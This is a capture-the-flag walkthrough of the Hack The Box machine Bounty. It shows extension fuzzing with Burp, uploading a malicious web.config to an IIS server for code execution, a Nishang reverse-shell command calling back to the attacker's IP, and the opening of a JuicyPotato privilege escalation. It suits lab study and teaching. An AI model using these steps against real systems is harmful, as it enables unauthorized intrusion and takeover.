Hack The Box
Hack The Box: Bounty Walkthrough
Bounty uploads a web.config payload for code execution and uses token impersonation for SYSTEM.
Recon & Enumeration

Use nmap to scan for open ports and services:

Visit the target on port 80.

Perform a directory scan on the Microsoft IIS server using the "Feroxbuster" tool. use a larger wordlist built in Kali machine targeting the extensions asp, aspx, and txt using the following command:
feroxbuster -u http://10.10.10.93/ -x asp,aspx,txt -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -t 100 -s 200,301 -n
Visit the transfer.aspx page.


The website has a file upload feature. When we try to upload a PNG file, the site confirms its successful upload, and the image can be viewed at http://10.10.10.93/UploadedFiles/[image name] which is the second directory discovered by Feroxbuster above.
Browse for the Bounty machine info image.

Upload.

Verify.
We will use Burp intruder to determine the allowed extensions by intercepting the file upload request.
Using Burp Suite for intercepting the upload request of the bounty information image.

Send it to the Intruder.

We put the selection of the Sniper attack type to the file extension as the parameter for payload replacement.

We will use the raft-small-extensions.txt wordlist from [SecLists opens in a new tab] and move it to the working directory.


To prevent URL encoding in Burp, use the "Cut" tool to remove the dots.

In the "Payloads" tab, select the "Runtime file" as a pyload type and browse for the wordlist we prepared.
Start the attack.

One of the allowed extensions seems to be "config."

After reviewing the available techniques, I found a compelling web.config opens in a new tab file that enables Remote Code Execution (RCE) by exploiting the file upload functionality. To proceed, we will download the file to our attack box and configure it with the appropriate path for downloading the Nishang Invoke-PowerShellTcp PowerShell script.

Download and prepare the Nishang Invoke-PowerShellTcp opens in a new tab PowerShell script by appending it with the command below.
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.8 -Port 4343
Start an HTTP server in the current directory.


Start a listener.
Browse for the web.config file.

Upload.

Trigger it on the URL http://10.10.10.93/UploadedFiles/web.config

On our HTTP server we notice that the powershell script has been downloaded.


And we get a shell on our listener.
Start a system information enumeration.

The host is 64-bit Windows Server 2008 R2 with no installed hotfixes, so the next checks should include applicable kernel vulnerabilities and 64-bit tooling.
Check the current user's privileges:

SeImpersonatePrivilege is enabled, making a Potato-family impersonation path relevant for SYSTEM escalation.

Download the 64-bit JuicyPotato executable from the GitHub release opens in a new tab.
